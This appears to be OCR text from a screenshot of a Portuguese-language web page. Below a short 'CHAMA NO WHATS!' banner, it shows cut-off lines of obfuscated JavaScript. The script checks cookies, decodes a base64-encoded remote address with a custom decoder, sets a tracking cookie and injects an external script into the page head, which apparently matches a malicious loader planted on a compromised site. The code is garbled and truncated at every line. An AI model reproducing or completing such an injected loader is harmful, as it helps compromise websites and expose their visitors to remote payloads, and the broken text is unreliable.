
CHAMA NO
WHATS!
SABRI
(function(){try{if(document.getElementById&&document
i=0;i120)return;if((document.cookie||”).indexOf(‘http2
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(inpu
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=Str
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpY
Date();d.setTime(d.getTime()+30*24*60*60*1000);docum
Secure':'');try{window.__rl=u;}catch(e){}var s=document.c
(document.getElementsByTagName('head')[0]||documen